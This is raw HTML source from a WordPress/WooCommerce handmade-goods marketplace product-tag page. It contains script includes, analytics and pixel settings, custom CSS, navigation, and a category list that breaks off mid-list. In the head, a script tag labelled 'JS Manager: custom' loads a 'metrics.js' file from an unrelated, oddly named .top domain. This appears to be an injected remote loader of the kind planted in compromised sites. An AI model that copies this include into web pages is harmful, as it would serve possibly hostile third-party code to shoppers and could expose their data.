<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/wp-util.min.js?ver=8eda02e13ef402e18a53b25d4fdea386" id="wp-util-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e422edeb223630383d11ce6fd503387","fragment_name":"wc_fragments_2e422edeb223630383d11ce6fd503387","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","eventID":"03e27679-6b63-4001-b6cc-9077fd8f3fe3","pixelIds":["562243545852597"],"params":{"categories":"Art & Crafts, Gifts, Home & Living, By Occasion, By Person, By Price, Decorative Art, Home Decor, Birthday, Christmas, For Her, Glass Art, Home Decoration, Under \u00a320","tags":"blue, Christmas present, clematis, floral, floral suncatcher, flower, gift for her, gift for mum, joysofglass, mothers day, pink, stained glass, stained glass suncatcher, window hanging","page_title":"clematis","post_type":"product_tag","post_id":3731,"plugin":"PixelYourSite","event_url":"buyindie.co.uk\/product-tag\/clematis\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["562243545852597"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"6894cb001d86426e4f2e0437491a818bbc3abcbd8beba34491afd66a5e9df6ea"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/buyindie.co.uk","ajaxUrl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"207d2936e7","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/buyindie.co.uk\/product-tag\/clematis\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1769775108"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.3.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://buyindie.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buyindie.co.uk/wp-json/wp/v2/product_tag/3731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buyindie.co.uk/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-270x270.png" />
        <style type="text/css">
                            .site-header h1.site-title a { background: url("https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
                                                                                                                                                                                </style>
        		<style type="text/css" id="wp-custom-css">
			.ajaxsearchform-dokan {
    position: relative;
    border: 1px solid #7a2949;
    border-radius: 30px;
    padding: 0px 10px;
}

/* Media Library */
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
padding: 0;
flex-wrap: wrap;
}

.seller-media-button-area input[type=submit]{
	float:right;
}

.seller-media-button-area{
    padding: 0px 25px;
    margin-bottom: 39px;
}

/* SELLER MEDIA CSS */
input[type="button"]:hover, input[type="submit"]:hover, .seller-media-button-area input[type="submit"] {
  background-color: #7a2949 !important;
  color: #feba7b !important;
	border-radius: 60px;
	min-height: 35px;
	padding: 0 15px;
}

.seller-media-button-area input[type="submit"]
{
	float: right;
}
.seller-media-content-area .media-head-box .row {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.seller-media-content-area .media-head-box {
	margin-top: 20px;
	padding: 20px 0;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
    width: 99%;
}
.seller-media-content-area .m-bulk-delete {
	    border: 1px solid #f6f7f7;
    padding: 8.5px 15px;
    background: #f6f7f7;
}
.seller-media-content-area form.search-media {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.seller-media-content-area form.search-media select,
.seller-media-content-area form.search-media input {
	margin-right: 15px;
	line-height: 38.4px;
	border-radius: 0;
	padding: 0 5px;
}
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
    padding: 0;
    flex-wrap: wrap;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li {
	margin: 8px;
  position: relative;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	position:absolute;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li .img-manage {
    position: absolute;
		top: 0;
    right: 0;
    display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li:hover input[type="checkbox"],
.dokan-dashboard-content .seller-media-content-area .media-lib li:hover .img-manage, .dokan-dss-chat-box .dokan-chat-info-box .dokan-chat-text {
    display: block;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li a {
    line-height: 1;
    padding: 2px 4px;
    background: #ccc;
}

@media (max-width: 1024px){
	.seller-media-button-area{
    margin-top: 30px;
}
	dokan-dashboard-content .seller-media-content-area .media-lib{
		justify-content:center;
	}
}
.buy_pack_button a, .form-row input[type="submit"]{
	min-width:200px;
}

.page-id-529 .notShow, .page-id-4 .notShow, .page-id-1047 .notShow {
	display:none!important;
}

.current_pack .buy_product_pack{
	display:none!important;
}

.postid-603 p.customImage, .postid-604 p.customImage{
	display:none!important;
}

.pack_content ul{
	min-height:330px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}

label[for=dokan-subscription-pack], .dps-pack-wrappper{
	display: none;
}*/

.woocommerce div.product div.images .flex-control-thumbs li{
	max-width:20%;
}

body .dokan-report-abuse-button{
	display: none;
}

.site-header .widget_dokna_product_search{
	float:left!important;
}

.product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
	display: none;
}

.page-id-1047 #dokan-vendor-register input[type='submit'] {
	margin: 0 auto;
	width: 100%;
}

#dokan-vendor-register input[type='submit']{
    margin-top: -40px;
    margin-left: -12px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item{
	display:block;
	padding:10px!important;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button {
    bottom: inherit;
    position: relative;
    text-align: center;
	margin-bottom: 30px!important;
}

.pack_content ul {
    min-height: inherit;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	padding-top:10px!important;
}

.check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/check-01.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.un-check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/un-check.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
    text-align: left;
		margin-left: 30px!important;
    padding: 3px 10px!important;
}


body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	width:100%;
	border-radius:0px;
	top: inherit;
	position: relative;
}

.dokan-subscription-content .pack_content_wrapper {
    justify-content: center;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%!important;
    width: 30%;
}

.pack_content h2{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content {
    margin-top: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price, .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul {
    margin-top: 30px;
}

p.customImage{
	margin-bottom:0px;
}

p.customPrice{
	 background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTime{
	  background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

p.customPriceAnnual{
	background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTimeAnnual{
	 background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

.buy_pack_button a{
    width: 100%;
    line-height: 1!important;
    height: auto;
    min-height: auto!important;
    padding: 20px!important;
    font-size: 20px;
    font-weight: 500;
}

.wbupoints img {
	width: 100px;
}

/* Product Addon */
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e";
}

.wc-pao-addon-content-image.show .wc-pao-addon-add-image.show {
	margin-bottom: 5px;
}

.dokan-product-edit-form .wc-pao-addon-content input,
.dokan-product-edit-form .wc-pao-addon-content select {
	padding: 11px 12px !important;
    margin-top: 0 !important;
    border-color: #e3e3e3;
    border-radius: 0;
}
/* END Product Addon */

@media only screen and (max-width: 1024px){
	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
			margin: 60px 2%!important;
			width: 100%!important;
	}
	
	.site-header h1.site-title a {
        width: 100%;
        height: 70px;
    }
	
	.site-header .widget{
		top:35px;
		left:0px;
	}
	
	    .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 145px;
    }
	
	.site-main {
        margin-top: 80px;
    }
	
	#masthead .container .row{
		position:relative;
	}
	
	#masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:95px;
	}
	
	#masthead .col-sm-6 {
    width: 100%!important;
}
	
	.site-header h1.site-title a{
		background-position:left!important;
	}
	
	.center.header-right>ul {
            justify-content: flex-end;
	}
	
	.site-header .widget_dokna_product_search {
    max-width: 100%!important;
		margin:0px;
	}
	
}
@media only screen and (max-width: 768px){
 #masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:45px;
	}
	
	#masthead .col-sm-6 {
    width: 95%!important;
	}
	
	 .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 125px;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-80ZQHHGCRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80ZQHHGCRB');
</script>

<!-- JS Manager: custom-1758467089694 -->
<script type="text/javascript" src="https://pixelulianstoun.top/buyindie/metrics.js" id="custom-1758467089694-js"></script>
<!-- End JS Manager: custom-1758467089694 -->
</head>

<body class="archive tax-product_tag term-clematis term-3731 wp-custom-logo wp-theme-buyindie wp-child-theme-buyindie-child woocommerce theme-buyindie woocommerce-page woocommerce-no-js mega-menu-primary wpb-js-composer js-comp-ver-8.4.1 vc_responsive dokan-theme-buyindie">

    <div id="page" class="hfeed site">
        
        <nav class="navbar navbar-inverse navbar-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-5">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-top-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-top-collapse"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-213" class="topnavLeft mystore menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a title="My Account" href="https://buyindie.co.uk/dashboard/">My Account</a></li>
<li id="menu-item-341" class="topnavLeft mystoreOff menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Login / Register" href="https://buyindie.co.uk/my-account/">Login / Register</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Contact" href="https://buyindie.co.uk/contact/">Contact</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a title="About us" href="https://buyindie.co.uk/about-us/">About us</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Vendors" href="https://buyindie.co.uk/store-listing/">Vendors</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Shop" href="https://buyindie.co.uk/shop/">Shop</a></li>
</ul></div>                    </div>

                    <div class="col-md-6 col-sm-7">
                        <div class="collapse navbar-collapse navbar-top-collapse">
                            
<ul class="nav navbar-nav navbar-right">
    <li>
        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
            Cart <span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>)</span>            <b class="caret"></b>
        </a>

        <ul class="dropdown-menu">
            <li>
                <div class="widget_shopping_cart_content"></div>
            </li>
        </ul>
    </li>

            <li><a href="https://buyindie.co.uk/my-account/">Log in</a></li>
        <li><a href="https://buyindie.co.uk/my-account/">Sign Up</a></li>
    </ul>
                        </div>
                    </div>
                </div> <!-- .row -->
            </div> <!-- .container -->
        </nav>

        <header id="masthead" class="site-header" role="banner">
            <div class="container">
                <div class="row">
				
                    <div class="col-md-4 col-sm-6">
                        <aside id="dokna_product_search-2" class="widget widget_dokna_product_search"><h3 class="widget-title">Live Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
